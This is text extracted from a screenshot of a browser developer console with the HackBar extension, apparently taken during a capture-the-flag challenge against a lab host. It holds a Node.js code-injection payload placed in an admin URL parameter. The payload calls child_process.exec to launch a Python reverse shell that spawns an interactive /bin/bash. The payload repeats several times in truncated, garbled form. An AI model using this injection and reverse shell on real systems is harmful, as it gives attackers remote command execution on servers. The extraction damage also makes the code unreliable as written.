 ');process.mainModule.constructor._load('child_process').exec('python -c "import
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( );os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.
i\']);"');_=(' ');process.mainModule.constructor._load('child_process').exec('python -c "impo
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( );os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.
i\']);"');_=('');process.mainModule.constructor._load('child_process').exec('python -c "impor
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( );os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.
i\']);"');_=(' ');process.mainModule.constructor._load('child_process').exec('python -c "impo
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( );os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.
i\']);"');_=('');process.mainModule.constructor._load('child_process').exec('python -c "impor
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( );os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.
i\']);"');_=(' ');process.mainModule.constructor._load('child_process').exec('python -c "impo
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( );os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.
i\']);"');_=(' ');process.mainModule.constructor._load('child_process').exec('python -c "impo
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( );os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2ze94lqyt2mqgq69h1s4.cloudeci1.ichunqiu.com:8888/admin?p=');process.mainModule.constructor._load('child_process').exec('python -c "import
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( ));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([
\'/bin/bash\',\'-i\']);"');_=('
Enable POST ADD HEADER